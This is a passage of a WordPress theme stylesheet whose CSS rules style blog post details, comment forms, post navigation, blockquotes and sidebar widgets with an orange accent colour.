  color: #999;
  font-size: 12px; }

.archive .full-layout-right,
.blog .full-layout-right {
  padding-right: 30px; }

.single-post .reactheme-blog-details .single-content-full ul.blog-list-style {
  margin-bottom: 0px;
  margin-left: 0px;
  list-style: none;
  display: flex;
  flex-wrap: wrap; }
  .single-post .reactheme-blog-details .single-content-full ul.blog-list-style li {
    width: 50%;
    padding: 0 35px;
    margin-bottom: 35px;
    position: relative; }
    .single-post .reactheme-blog-details .single-content-full ul.blog-list-style li:before {
      content: "";
      position: absolute;
      background: #000;
      width: 25px;
      height: 1px;
      left: 0;
      top: 12px;
      z-index: 1;
      -webkit-transition: all 0.3s ease 0s;
      transition: all 0.3s ease 0s; }

.single-post .reactheme-blog-details .bs-meta {
  margin-top: 0px;
  margin-bottom: 18px; }

.comment-respond .form-submit {
  margin-bottom: 0; }

.single-post .reactheme-blog-details .type-post .single-content-full {
  overflow: visible; }
  .single-post .reactheme-blog-details .type-post .single-content-full .user-info {
    display: flex;
    align-items: center;
    margin-bottom: 15px;
    flex-wrap: wrap; }
    .single-post .reactheme-blog-details .type-post .single-content-full .user-info .single-info {
      margin-right: 30px; }
      .single-post .reactheme-blog-details .type-post .single-content-full .user-info .single-info i {
        color: #ff6600; }
      .single-post .reactheme-blog-details .type-post .single-content-full .user-info .single-info a {
        color: #5D666F; }
        .single-post .reactheme-blog-details .type-post .single-content-full .user-info .single-info a:hover {
          color: #ff6600; }

.single-content-full ul.dots {
  list-style: none;
  margin: 30px 0 30px;
  padding: 0 0 0 28px; }
  .single-content-full ul.dots li {
    position: relative;
    padding-left: 20px; }
    .single-content-full ul.dots li:before {
      content: "";
      position: absolute;
      background: #ff6600;
      left: 0;
      display: block;
      top: 10px;
      width: 7px;
      height: 7px;
      border-radius: 50%; }

.wp-block-button.is-style-outline .wp-block-button__link {
  color: #0c0a0a !important; }

body.archive .reactheme-blog .blog-item {
  overflow: hidden;
  margin-bottom: 70px; }

.ps-navigation ul {
  margin: 0 !important;
  list-style: none; }
  .ps-navigation ul a {
    text-transform: uppercase;
    background: transparent;
    color: #6e777d;
    border-radius: 3px;
    font-weight: bold; }
    .ps-navigation ul a span {
      display: block;
      font-weight: normal;
      text-transform: capitalize;
      vertical-align: middle; }
    .ps-navigation ul a i {
      vertical-align: text-top; }
    .ps-navigation ul a:hover {
      color: #0c0a0a; }
  .ps-navigation ul li.next {
    float: right; }
  .ps-navigation ul li.prev {
    float: left; }
  .ps-navigation ul li:nth-child(2) {
    text-align: right; }

.wp-block-cover-image .wp-block-cover__inner-container,
.wp-block-cover .wp-block-cover__inner-container,
.wp-block-cover .wp-block-cover__inner-container p,
.wp-block-cover .wp-block-cover__inner-container p a {
  color: #ffffff !important; }

/* ------------------------------------
    22. Blog Details
  ---------------------------------------*/
.wp-block-quote cite,
.wp-block-pullquote cite {
  color: #ffffff;
  font-size: 16px;
  font-family: "Archivo", sans-serif; }

blockquote,
body .wp-block-quote.is-style-large:not(.is-style-plain) {
  padding: 120px 40px 40px;
  margin: 40px 0 40px;
  text-align: center;
  position: relative;
  background: #f6f6f6;
  border-radius: 0px; }
  blockquote:before,
  body .wp-block-quote.is-style-large:not(.is-style-plain):before {
    position: absolute;
    left: 50%;
    top: 40px;
    transform: translate(-50%, 0);
    content: "\ea59";
    font-family: "rt-icons";
    text-align: center;
    width: 60px;
    height: 60px;
    line-height: 60px;
    border-radius: 50%;
    background: #fff;
    color: #ff6600;
    font-size: 22px; }
  blockquote p,
  body .wp-block-quote.is-style-large:not(.is-style-plain) p {
    color: #0c0a0a;
    font-size: 28px;
    line-height: 1.3;
    font-weight: 600;
    font-family: "Titillium Web", sans-serif;
    margin-bottom: 15px; }
    blockquote p a,
    body .wp-block-quote.is-style-large:not(.is-style-plain) p a {
      color: #ff6600; }
  blockquote cite,
  body .wp-block-quote.is-style-large:not(.is-style-plain) cite {
    font-weight: 700; }
  blockquote a,
  body .wp-block-quote.is-style-large:not(.is-style-plain) a {
    color: #ffffff; }

body .wp-block-pullquote blockquote, body .wp-block-pullquote cite, body .wp-block-pullquote p {
  color: #fff; }

.reactheme-blog-details .news-details-inner {
  margin-right: 30px;
  border: 1px solid #efefef;
  padding-bottom: 50px; }
.reactheme-blog-details .type-post {
  margin-bottom: 0px; }
  .reactheme-blog-details .type-post .single-content-full {
    padding: 12px 50px 40px;
    overflow: hidden; }
  .reactheme-blog-details .type-post .tag-line {
    padding: 0; }
    .reactheme-blog-details .type-post .tag-line a {
      font-weight: 400;
      color: #555; }
      .reactheme-blog-details .type-post .tag-line a:hover {
        color: #ff6600; }
.reactheme-blog-details .bs-info {
  margin-bottom: 10px; }
  .reactheme-blog-details .bs-info.tags {
    clear: both;
    padding: 20px 0 0px;
    color: #0c0a0a;
    font-family: "Titillium Web", sans-serif;
    font-weight: 700;
    font-size: 18px; }
    .reactheme-blog-details .bs-info.tags a {
      display: inline-block;
      margin: 10px 10px 0px 3px;
      line-height: 22px;
      padding: 7px 17px;
      font-family: "Titillium Web", sans-serif;
      font-size: 14px !important;
      -webkit-transition: all .3s ease;
      transition: all .3s ease;
      background: #f4f4f4;
      font-weight: 500;
      color: #4D5765;
      border-radius: 6px; }
      .reactheme-blog-details .bs-info.tags a:hover {
        background: #ff6600;
        color: #fff; }
      .reactheme-blog-details .bs-info.tags a:first-child {
        margin-left: 20px; }
.reactheme-blog-details .ps-navigation ul {
  list-style: none;
  margin: 0; }
.reactheme-blog-details .bs-title {
  margin-top: 0px;
  font-size: 22px;
  line-height: 1.2;
  margin-bottom: 5px; }
.reactheme-blog-details .single-page-info .p-user .author-img {
  display: inline-block;
  margin-right: 12px;
  margin-bottom: 10px; }
  .reactheme-blog-details .single-page-info .p-user .author-img img {
    border-radius: 50%; }
.reactheme-blog-details .single-page-info .p-date,
.reactheme-blog-details .single-page-info .author-name,
.reactheme-blog-details .single-page-info .p-cname {
  padding: 0;
  color: #737383;
  line-height: 24px;
  display: inline-block;
  margin-bottom: 0; }
.reactheme-blog-details .single-page-info .author-name {
  color: #737383; }
.reactheme-blog-details .bs-meta {
  font-size: 14px;
  margin: 15px 0 0;
  padding: 0; }
  .reactheme-blog-details .bs-meta li {
    display: inline-block;
    line-height: 10px;
    margin-right: 10px; }
    .reactheme-blog-details .bs-meta li i {
      margin-right: 3px;
      font-size: 12px;
      color: #0c0a0a; }
    .reactheme-blog-details .bs-meta li a {
      color: #333; }
    .reactheme-blog-details .bs-meta li.category-name ul {
      margin: 0;
      float: left;
      padding-left: 8px; }
    .reactheme-blog-details .bs-meta li .seperator {
      padding-right: 10px; }
.reactheme-blog-details .related-post {
  margin-top: 40px;
  padding: 0 15px; }
  .reactheme-blog-details .related-post .related-title {
    font-size: 20px;
    font-weight: 500;
    margin-bottom: 30px; }
  .reactheme-blog-details .related-post .blog-title {
    margin-bottom: 5px;
    font-size: 16px;
    font-weight: 500; }
    .reactheme-blog-details .related-post .blog-title a {
      color: #0c0a0a; }
      .reactheme-blog-details .related-post .blog-title a:hover {
        color: #ff6600; }
.reactheme-blog-details .author-block {
  align-items: center;
  text-align: center;
  overflow: hidden;
  border-top: 1px solid #e6e9f0;
  border-bottom: 1px solid #e6e9f0;
  padding: 40px 0;
  margin: 0 50px 0; }
  .reactheme-blog-details .author-block .author-img {
    float: left;
    width: 25%;
    padding-right: 30px; }
    .reactheme-blog-details .author-block .author-img img {
      border-radius: 17px;
      width: 140px; }
  .reactheme-blog-details .author-block .author-desc {
    float: left;
    width: 75%;
    text-align: left; }
  .reactheme-blog-details .author-block .author-title {
    margin: 0 !important;
    font-size: 22px;
    position: relative;
    line-height: 30px;
    color: #0c0a0a;
    font-family: "Titillium Web", sans-serif;
    font-weight: 600; }
    .reactheme-blog-details .author-block .author-title:after {
      background: #ff6600;
      content: "";
      position: absolute;
      left: 0;
      bottom: -5px;
      right: auto;
      width: 120px;
      height: 1px;
      margin: 0 auto;
      display: none; }
    .reactheme-blog-details .author-block .author-title a {
      color: #212121; }
  .reactheme-blog-details .author-block p {
    margin-bottom: 8px; }
.reactheme-blog-details .comment-respond {
  margin-top: 25px; }
.reactheme-blog-details .comments-title {
  font-size: 30px;
  margin-bottom: 40px;
  margin-top: 40px;
  line-height: 35px; }
.reactheme-blog-details #reply-title {
  font-size: 30px;
  font-family: "Titillium Web", sans-serif;
  font-weight: 700;
  margin-bottom: 20px;
  margin-top: 40px;
  position: relative;
  padding: 0 0 7px;
  margin-bottom: 0 !important; }
  .reactheme-blog-details #reply-title small {
    font-size: 80%; }
    .reactheme-blog-details #reply-title small a {
      color: #0c0a0a;
      padding-left: 10px; }
      .reactheme-blog-details #reply-title small a:hover {
        color: #ff6600; }
.reactheme-blog-details .comment-block {
  margin-top: 50px; }
  .reactheme-blog-details .comment-block .comment {
    padding: 25px;
    background: #fff;
    -webkit-box-shadow: 0 0px 1px rgba(0, 0, 0, 0.2);
    box-shadow: 0 0px 1px rgba(0, 0, 0, 0.2);
    margin-bottom: 35px; }
    .reactheme-blog-details .comment-block .comment .comment-header {
      margin-bottom: 10px; }
      .reactheme-blog-details .comment-block .comment .comment-header:before, .reactheme-blog-details .comment-block .comment .comment-header:after {
        content: "";
        display: table; }
      .reactheme-blog-details .comment-block .comment .comment-header:after {
        clear: both; }
    .reactheme-blog-details .comment-block .comment img {
      float: left;
      margin-right: 15px; }
    .reactheme-blog-details .comment-block .comment h3 {
      margin: 5px 0 0 0;
      font-size: 16px;
      line-height: 22px; }
    .reactheme-blog-details .comment-block .comment .comment-body p.desc {
      margin-bottom: 10px; }
    .reactheme-blog-details .comment-block .comment .comment-reply {
      margin-bottom: 0; }

ol.comment-list .comment-respond .form-submit {
  margin-bottom: 20px; }

.wp-block-button.is-style-outline {
  margin: 10px 0; }

.wp-block-cover-text {
  color: #fff !important; }

.single .tag-line {
  position: relative; }
  .single .tag-line a {
    display: inline-block;
    margin-right: 3px;
    margin-left: 0;
    margin-bottom: 3px;
    padding: 4px 10px 5px;
    background: #ff6600;
    position: relative;
    color: #fff;
    font-size: 14px;
    line-height: 17px;
    border-radius: 6px; }
.single .ps-navigation {
  border-top: 1px solid #e7e7e7;
  border-bottom: 1px solid #e7e7e7;
  padding: 30px 0; }
  .single .ps-navigation .prev {
    width: 50%;
    transition: all .5s ease; }
    .single .ps-navigation .prev i {
      margin-right: 10px;
      position: relative;
      top: -4px; }
    .single .ps-navigation .prev .next_link {
      margin-left: 0; }
    .single .ps-navigation .prev:hover a {
      color: #0c0a0a; }
    .single .ps-navigation .prev .date {
      display: block; }
  .single .ps-navigation .next {
    width: 50%;
    transition: all .5s ease; }
    .single .ps-navigation .next .next_link {
      margin-right: 0; }
    .single .ps-navigation .next i {
      margin-left: 10px;
      position: relative;
      top: -4px; }
    .single .ps-navigation .next:hover a {
      color: #0c0a0a; }
    .single .ps-navigation .next .date {
      display: block; }
  .single .ps-navigation .next_link {
    text-transform: uppercase;
    color: #909090; }
  .single .ps-navigation .link_text {
    display: inline-block;
    font-size: 20px;
    font-weight: 700;
    color: #0c0a0a; }
    .single .ps-navigation .link_text i {
      color: #909090;
      margin-top: -9px; }

.page .comments-area .comment-full .comment-respond {
  padding: 0; }

.single-post .breadcrumbs-inner li {
  list-style: none; }
.single-post .ps-navigation {
  margin-top: 0px; }
  .single-post .ps-navigation .next_link {
    font-size: 16px;
    text-transform: none;
    color: #999 !important;
    font-weight: 500;
    padding: 0 0 8px;
    position: relative; }
    .single-post .ps-navigation .next_link:hover {
      color: #555 !important; }
  .single-post .ps-navigation ul li.next .inner-next {
    position: relative;
    background: rgba(255, 255, 255, 0.6);
    margin-left: 10px; }
  .single-post .ps-navigation ul li.next .link_text {
    position: relative;
    margin-right: 0px;
    margin-left: 0px; }
  .single-post .ps-navigation ul li.prev .inner-pre {
    position: relative;
    background: rgba(255, 255, 255, 0.6);
    margin-right: 10px; }
.single-post .ps-navigation .next_link i:before {
  margin-left: 0; }
.single-post .single-posts-meta {
  margin: 0 !important;
  padding: 38px 40px 0; }
  .single-post .single-posts-meta .fa-comments-o:before {
    color: #0c0a0a; }
  .single-post .single-posts-meta li {
    list-style: none;
    display: inline-block;
    padding-right: 10px;
    color: #555;
    font-size: 14px; }
    .single-post .single-posts-meta li span i {
      font-size: 13px;
      margin-right: 3px;
      color: #0c0a0a; }
    .single-post .single-posts-meta li ul {
      margin: 0;
      position: relative;
      padding-left: 19px; }
      .single-post .single-posts-meta li ul li {
        position: relative;
        font-size: 14px; }
        .single-post .single-posts-meta li ul li a {
          color: #555; }
          .single-post .single-posts-meta li ul li a:hover {
            color: #0c0a0a; }
        .single-post .single-posts-meta li ul li:before {
          content: ",";
          position: absolute;
          font-size: 16px;
          font-style: normal;
          right: 4px;
          top: 0; }
        .single-post .single-posts-meta li ul li:last-child:before {
          display: none; }
      .single-post .single-posts-meta li ul:before {
        content: "\f02d";
        position: absolute;
        color: #0c0a0a;
        font-family: FontAwesome;
        font-size: 13px;
        font-style: normal;
        left: 0;
        top: 0; }

.single-post .ps-navigation ul li {
  word-break: break-word; }

.widget_media_gallery .gallery {
  margin: 0; }
.widget_media_gallery .gallery-item {
  margin: 0; }
  .widget_media_gallery .gallery-item .gallery-icon {
    padding: 5px; }
    .widget_media_gallery .gallery-item .gallery-icon img {
      border-radius: 3px; }

.btm-cate {
  overflow: hidden;
  list-style: none;
  margin: 0 0 5px;
  padding: 0px;
  position: relative; }
  .btm-cate li {
    float: left;
    margin-right: 10px; }
    .btm-cate li a {
      color: #737383; }
      .btm-cate li a:hover {
        color: #ff6600; }
  .btm-cate .category-name i {
    margin-right: 3px;
    color: #0c0a0a; }

.comment-respond .form-field {
  margin-bottom: 30px;
  position: relative; }
  .comment-respond .form-field i {
    position: absolute;
    top: 50%;
    left: 16px;
    transform: translateY(-50%); }
  .comment-respond .form-field input {
    width: 100%;
    height: 50px;
    padding: 5px 15px;
    border: 1px solid rgba(0, 0, 0, 0.1); }
  .comment-respond .form-field #comment {
    width: 100%;
    padding: 8px 20px;
    border: 1px solid rgba(0, 0, 0, 0.1); }
.comment-respond .form-submit {
  clear: both; }
  .comment-respond .form-submit #submit {
    background: #ff6600;
    position: relative;
    display: inline-block;
    padding: 17px 30px;
    line-height: normal;
    font-size: 16px;
    text-transform: uppercase;
    color: #fff;
    transition: all 0.3s ease 0s; }
    .comment-respond .form-submit #submit:hover {
      background: #0c0a0a;
      color: #fff; }

.comment-respond label {
  display: none; }

.comments-area {
  margin-top: 0;
  padding: 0 50px; }
  .comments-area ol.children {
    padding: 0; }
  .comments-area .comment-list {
    margin: 45px 0 0 0;
    padding: 0; }
    .comments-area .comment-list li.comment {
      padding: 0px;
      margin: 20px 0 25px;
      border-radius: 5px;
      list-style: none;
      background: rgba(255, 255, 255, 0.6); }
      .comments-area .comment-list li.comment .comment-full {
        padding: 0;
        border-radius: 0px;
        position: relative; }
      .comments-area .comment-list li.comment .comment-body {
        position: relative;
        padding-left: 98px;
        padding-bottom: 30px;
        margin-bottom: 25px;
        border-bottom: 1px solid #f4f4f4; }
      .comments-area .comment-list li.comment #respond {
        padding-left: 98px;
        padding-bottom: 0;
        padding-top: 0px; }
      .comments-area .comment-list li.comment span.says {
        display: none; }
      .comments-area .comment-list li.comment .comment-author {
        text-transform: capitalize; }
        .comments-area .comment-list li.comment .comment-author a {
          color: #0c0a0a; }
        .comments-area .comment-list li.comment .comment-author img {
          float: left;
          border-radius: 5px;
          position: absolute;
          left: 0;
          border-radius: 50%; }
        .comments-area .comment-list li.comment .comment-author b {
          float: left;
          padding-right: 14px;
          padding-top: 0; }
      .comments-area .comment-list li.comment .comment-metadata {
        margin-left: 0;
        margin-top: 0;
        font-size: 14px;
        padding-top: 0;
        clear: both; }
        .comments-area .comment-list li.comment .comment-metadata a time {
          color: #909090; }
      .comments-area .comment-list li.comment .comment-content {
        margin-top: 6px;
        border-radius: 5px;
        padding-left: 0;
        padding-right: 0; }
        .comments-area .comment-list li.comment .comment-content p {
          margin-bottom: 4px; }
      .comments-area .comment-list li.comment .reply {
        padding-left: 0;
        margin-bottom: 0;
        margin-top: 10px;
        padding-bottom: 0;
        text-align: left; }
        .comments-area .comment-list li.comment .reply a {
          cursor: pointer;
          display: inline-block;
          position: relative;
          transition: all 0.4s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
          padding: 4px 20px 4px;
          line-height: 22px;
          font-size: 14px;
          font-weight: 700;
          color: #ffffff;
          background: #ff6600;
          z-index: 1; }
          .comments-area .comment-list li.comment .reply a:hover {
            background: #0c0a0a;
            color: #fff; }
            .comments-area .comment-list li.comment .reply a:hover:before {
              top: 0%;
              bottom: auto;
              height: 100%; }
      .comments-area .comment-list li.comment .comment {
        margin-bottom: 0;
        padding-bottom: 0; }
      .comments-area .comment-list li.comment ol.children li {
        padding-right: 0;
        margin-left: 2.5em;
        margin-top: 0; }
      .comments-area .comment-list li.comment:last-child .comment-full {
        border-bottom: none; }
  .comments-area p.comment-form-author {
    margin-bottom: 8px; }
    .comments-area p.comment-form-author input {
      width: 100%;
      height: 57px;
      padding: 10px 30px 10px 30px;
      border: none;
      outline: none;
      margin-bottom: 10px;
      border: 1px solid #E9E9E9;
      background: #fff; }
  .comments-area p.comment-form-email {
    margin-bottom: 8px; }
    .comments-area p.comment-form-email input {
      width: 100%;
      height: 57px;
      padding: 10px 30px 10px 30px;
      border: none;
      outline: none;
      margin-bottom: 10px;
      border: 1px solid #E9E9E9;
      background: #fff; }
  .comments-area p.comment-form-url {
    clear: both; }
    .comments-area p.comment-form-url label {
      display: block; }
    .comments-area p.comment-form-url input {
      width: 100%;
      height: 57px;
      padding: 10px 30px 10px 30px;
      background: #fff;
      border: 1px solid #E9E9E9;
      outline: none;
      margin-bottom: 25px;
      border: 2px solid #F2F4F9; }
  .comments-area p.comment-form-comment {
    clear: both;
    margin-bottom: 0; }
    .comments-area p.comment-form-comment textarea {
      width: 100%;
      height: 160px;
      padding: 10px 30px;
      border: 1px solid #E9E9E9;
      background: #fff;
      outline: none;
      position: relative;
      margin-bottom: 20px; }
  .comments-area .comment-navigation {
    overflow: hidden; }
    .comments-area .comment-navigation .nav-previous {
      position: relative;
      padding-left: 18px; }
      .comments-area .comment-navigation .nav-previous:before {
        content: "\f104";
        font-family: FontAwesome;
        font-style: normal;
        font-weight: normal;
        text-decoration: inherit;
        position: absolute;
        left: 0;
        top: 1px;
        color: #4caf50; }
    .comments-area .comment-navigation .nav-next {
      position: relative;
      padding-right: 18px; }
      .comments-area .comment-navigation .nav-next:before {
        content: "\f105";
        font-family: FontAwesome;
        font-style: normal;
        font-weight: normal;
        text-decoration: inherit;
        position: absolute;
        right: 0;
        top: 1px;
        color: #4caf50; }
  .comments-area label {
    font-weight: 400; }

.comment-full form input:focus,
.comment-full form textarea:focus {
  border: 1px solid #ff6600;
  background: none; }

.comment-full input[type="submit"]:focus {
  border: 0; }

.comment-full .comment-form-cookies-consent, .comment-full .comment-form-url {
  display: none; }

.inner-page-title {
  padding-top: 70px; }

.dynamic-sidebar {
  background: #fff; }
  .dynamic-sidebar .recent-widget {
    margin: 0 0 3em; }
  .dynamic-sidebar .widget {
    border: 0;
    padding: 40px; }

.padding-left-sidebar .dynamic-sidebar {
  padding: 0px 0px 20px 0; }

#respond {
  border-radius: 5px; }

li.comment #respond {
  background: none;
  box-shadow: none;
  padding: 0;
  border-radius: 0; }

.check-arrow {
  padding: 0; }
  .check-arrow li {
    position: relative;
    list-style: none;
    padding: 0 0 0 26px; }
    .check-arrow li:before {
      font-family: FontAwesome;
      content: "\f00c";
      position: absolute;
      left: 4px;
      right: auto;
      top: 0px;
      font-size: 14px;
      color: #ff6600; }

/* ------------------------------------
    23. Blog Sidebar 
---------------------------------------*/
.react-sideabr .widget select {
  margin: 0;
  border: 1px solid #f8f8f8;
  border-right: 8px solid #f8f8f8;
  background: #f8f8f8; }
.react-sideabr .footer-contact-ul i {
  margin-right: 12px; }
  .react-sideabr .footer-contact-ul i:before {
    color: #0c0a0a; }
  .react-sideabr .footer-contact-ul i.fa-whatsapp:before {
    font-size: 18px; }
  .react-sideabr .footer-contact-ul i.flaticon-time-call:before {
    font-size: 16px; }
.react-sideabr .recentcomments a {
  text-decoration: underline !important; }
.react-sideabr .recentcomments .comment-author-link a {
  text-decoration: none !important; }
.react-sideabr .widget_block label.wp-block-search__label,
.react-sideabr .widget_block h2,
.react-sideabr .widget-title {
  color: #0c0a0a;
  font-family: "Titillium Web", sans-serif;
  position: relative;
  font-size: 24px;
  line-height: 26px;
  font-weight: 700;
  z-index: 1;
  position: relative;
  padding-bottom: 25px; }
  .react-sideabr .widget_block label.wp-block-search__label:before,
  .react-sideabr .widget_block h2:before,
  .react-sideabr .widget-title:before {
    content: "";
    position: absolute;
    background: #e7e7e7;
    width: 100%;
    height: 1px;
    left: 0;
    bottom: 0;
    z-index: 1;
    -webkit-transition: all .3s ease 0s;
    -moz-transition: all .3s ease 0s;
    -ms-transition: all .3s ease 0s;
    -o-transition: all .3s ease 0s;
    transition: all .3s ease 0s; }
  .react-sideabr .widget_block label.wp-block-search__label:after,
  .react-sideabr .widget_block h2:after,
  .react-sideabr .widget-title:after {
    content: "";
    position: absolute;
    background: #ff6600;
    width: 80px;
    height: 1px;
    left: 0;
    bottom: 0;
    z-index: 1;
    -webkit-transition: all .3s ease 0s;
    -moz-transition: all .3s ease 0s;
    -ms-transition: all .3s ease 0s;
    -o-transition: all .3s ease 0s;
    transition: all .3s ease 0s; }
.react-sideabr .widget {
  position: relative;
  transition: all 500ms ease;
  margin-bottom: 40px;
  border: 1px solid #E9E9E9;
  padding: 38px 40px 35px; }
  .react-sideabr .widget:hover:after {
    height: 70px; }
.react-sideabr .widget_media_image {
  padding: 0;
  background: none; }
.react-sideabr .widget:last-child {
  margin-bottom: 0; }
.react-sideabr ul {
  margin: 0;
  padding: 0;
  list-style: none; }
  .react-sideabr ul a {
    color: #0c0a0a;
    transition: 1.3s; }
    .react-sideabr ul a:hover {
      color: #ff6600; }
  .react-sideabr ul li {
    border-top: 1px solid rgba(0, 0, 0, 0.06); }
    .react-sideabr ul li + li {
      margin-top: 10px;
      padding-top: 13px;
      border-top: 1px solid rgba(0, 0, 0, 0.06); }
.react-sideabr .widget_categories ul li,
.react-sideabr .widget_archive ul li,
.react-sideabr .widget_pages ul li,
.react-sideabr .widget_meta ul li,
.react-sideabr .widget_recent_entries ul li,
.react-sideabr .widget_nav_menu ul li,
.react-sideabr .widget_block ul li {
  border-top: none;
  border: none;
  position: relative;
  background: #f8f8f8;
  margin-bottom: 10px;
  transition: 0.3s;
  padding-top: 0; }
  .react-sideabr .widget_categories ul li a,
  .react-sideabr .widget_archive ul li a,
  .react-sideabr .widget_pages ul li a,
  .react-sideabr .widget_meta ul li a,
  .react-sideabr .widget_recent_entries ul li a,
  .react-sideabr .widget_nav_menu ul li a,
  .react-sideabr .widget_block ul li a {
    color: #5D666F;
    font-weight: 500;
    transition: 0.3s;
    padding: 15px 25px;
    display: inline-block;
    border-radius: 5px; }
    .react-sideabr .widget_categories ul li a:hover,
    .react-sideabr .widget_archive ul li a:hover,
    .react-sideabr .widget_pages ul li a:hover,
    .react-sideabr .widget_meta ul li a:hover,
    .react-sideabr .widget_recent_entries ul li a:hover,
    .react-sideabr .widget_nav_menu ul li a:hover,
    .react-sideabr .widget_block ul li a:hover {
      color: #ff6600; }
  .react-sideabr .widget_categories ul li span,
  .react-sideabr .widget_archive ul li span,
  .react-sideabr .widget_pages ul li span,
  .react-sideabr .widget_meta ul li span,
  .react-sideabr .widget_recent_entries ul li span,
  .react-sideabr .widget_nav_menu ul li span,
  .react-sideabr .widget_block ul li span {
    font-weight: 700;
    float: right;
    font-size: 14px;
    font-weight: 700;
    background: #efefef;
    padding: 16px 18px; }
  .react-sideabr .widget_categories ul li ul,
  .react-sideabr .widget_archive ul li ul,
  .react-sideabr .widget_pages ul li ul,
  .react-sideabr .widget_meta ul li ul,
  .react-sideabr .widget_recent_entries ul li ul,
  .react-sideabr .widget_nav_menu ul li ul,
  .react-sideabr .widget_block ul li ul {
    padding-top: 7px;
    background: #fff;
    padding-left: 10px; }
    .react-sideabr .widget_categories ul li ul li,
    .react-sideabr .widget_archive ul li ul li,
    .react-sideabr .widget_pages ul li ul li,
    .react-sideabr .widget_meta ul li ul li,
    .react-sideabr .widget_recent_entries ul li ul li,
    .react-sideabr .widget_nav_menu ul li ul li,
    .react-sideabr .widget_block ul li ul li {
      padding: 0;
      margin-bottom: 0; }
.react-sideabr .widget_nav_menu span.description {
  display: none; }
.react-sideabr .widget_recent_comments ul li {
  border-top: none;
  border: none;
  margin-top: 0px;
  position: relative;
  background: #f8f8f8;
  margin-bottom: 10px;
  padding: 14px 20px; }
  .react-sideabr .widget_recent_comments ul li:last-child {
    border: none; }
  .react-sideabr .widget_recent_comments ul li a {
    font-size: 16px;
    text-decoration: underline !important;
    font-weight: 500; }
    .react-sideabr .widget_recent_comments ul li a:hover {
      color: #0c0a0a; }
  .react-sideabr .widget_recent_comments ul li ul {
    padding-top: 7px;
    background: #fff;
    padding-left: 10px; }
.react-sideabr .widget_product_categories h2.widget-title {
  margin-bottom: 18px; }
.react-sideabr .widget_product_categories ul li {
  border-top: none;
  padding: 6px 0px 6px 14px;
  border: none;
  margin-top: 0px;
  position: relative;
  background: #f8f8f8;
  margin-bottom: 10px; }
  .react-sideabr .widget_product_categories ul li a {
    padding: 8px 10px;
    display: inline-block; }
.react-sideabr .widget_recent_entries h2.widget-title {
  margin-bottom: 18px; }
.react-sideabr .widget_block ol.wp-block-latest-comments li {
  border-top: 1px solid rgba(0, 0, 0, 0.06);
  border-bottom: none;
  padding: 13px 0px 3px 0px;
  position: relative; }
  .react-sideabr .widget_block ol.wp-block-latest-comments li a {
    color: #0c0a0a; }
    .react-sideabr .widget_block ol.wp-block-latest-comments li a:hover {
      color: #ff6600; }
  .react-sideabr .widget_block ol.wp-block-latest-comments li:first-child {
    border-top: none;
    margin-top: 0; }
.react-sideabr .widget_block ol.wp-block-latest-comments .wp-block-latest-comments__comment-meta {
  font-weight: 400;
  line-height: 1.4; }
.react-sideabr .widget_calendar table caption {
  padding-bottom: 0; }
.react-sideabr .widget_block ul li {
  font-weight: 400;
  line-height: 1.5; }
.react-sideabr .widget_block ul > li:first-child > a:after {
  display: none; }
.react-sideabr .widget_search,
.react-sideabr .bs-search {
  overflow: hidden;
  position: relative; }
  .react-sideabr .widget_search input,
  .react-sideabr .bs-search input {
    color: #999999;
    height: 55px;
    padding-left: 20px;
    padding-right: 65px;
    border-radius: 0; }
  .react-sideabr .widget_search button,
  .react-sideabr .bs-search button {
    background: #ff6600;
    border: medium none;
    padding: 27px 30px;
    position: absolute;
    right: 0px;
    top: 0;
    z-index: 0;
    font-size: 16px;
    outline: none;
    border-radius: 0px; }
    .react-sideabr .widget_search button i:before,
    .react-sideabr .bs-search button i:before {
      margin: 0;
      color: #0c0a0a; }
  .react-sideabr .widget_search label,
  .react-sideabr .bs-search label {
    display: inline;
    font-weight: normal; }
.react-sideabr label.wp-block-search__label {
  display: block;
  margin-bottom: 25px; }
.react-sideabr .wp-block-search__inside-wrapper {
  position: relative; }
.react-sideabr .widget_search .flaticon-search {
  display: none; }
.react-sideabr .widget_search button {
  font-size: 0; }
  .react-sideabr .widget_search button:before {
    font-family: "rt-icons";
    font-size: 16px;
    content: "\e819";
    position: absolute;
    right: 20px;
    top: 12px;
    color: #fff; }
.react-sideabr .widget_categories ul, .react-sideabr .widget_recent_entries ul, .react-sideabr .widget_archive ul, .react-sideabr .widget_meta ul {
  list-style: none; }
.react-sideabr .recent-post-widget > div + div {
  margin-top: 18px;
  padding-top: 18px;
  border-top: 1px solid rgba(0, 0, 0, 0.06); }
.react-sideabr .recent-post-widget .post-date {
  font-size: 13px;
  color: #999999; }
.react-sideabr .recent-post-widget .post-title {
  font-weight: 400;
  margin-bottom: 0 !important; }
  .react-sideabr .recent-post-widget .post-title a {
    font-size: 15px; }
.react-sideabr .recent-post-widget .post-desc {
  padding-left: 5px; }
  .react-sideabr .recent-post-widget .post-desc a {
    display: block;
    line-height: 26px;
    color: #1C2539;
    transition: 1.3s;
    font-size: 16px;
    font-family: "Titillium Web", sans-serif;
    font-weight: 600;
    position: relative; }
    .react-sideabr .recent-post-widget .post-desc a:hover {
      color: #ff6600; }
  .react-sideabr .recent-post-widget .post-desc span {
    display: block;
    font-size: 14px;
    color: #777777;
    font-weight: 400;
    padding-top: 3px; }
    .react-sideabr .recent-post-widget .post-desc span i {
      width: 16px;
      color: #777777; }
.react-sideabr .tagcloud a {
  display: inline-block;
  margin: 10px 5px 0px 0;
  line-height: 20px;
  padding: 6px 17px;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  background: #f4f4f4;
  font-weight: 500;
  color: #1C2539;
  font-size: 14px !important;
  font-family: "Archivo", sans-serif; }
  .react-sideabr .tagcloud a:hover {
    background-color: #ff6600;
    color: #fff; }

.lesspadding .dynamic-sidebar {
  margin-bottom: 0; }

.single-post .lesspadding .main-contain #content {
  padding-bottom: 100px; }

.wp-block-latest-comments li .wp-block-latest-comments__comment-link {
  color: #0c0a0a; }

.bottom-shadow1 {
  padding: 32px 0 20px 0; }

.react-sideabr .widget_recent_entries ul li:first-child {
  border: none; }

ul.wp-block-archives-list {
  list-style: none; }
  ul.wp-block-archives-list li {
    border-top: none;
    padding: 6px 0px 6px 0px;
    border: none;
    margin-top: 0px; }

.wp-block-latest-comments li .wp-block-latest-comments__comment-link {
  text-decoration: underline !important; }

.wp-block-categories.wp-block-categories-dropdown select {
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none; }

.wp-block-archives.wp-block-archives-dropdown select {
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none; }

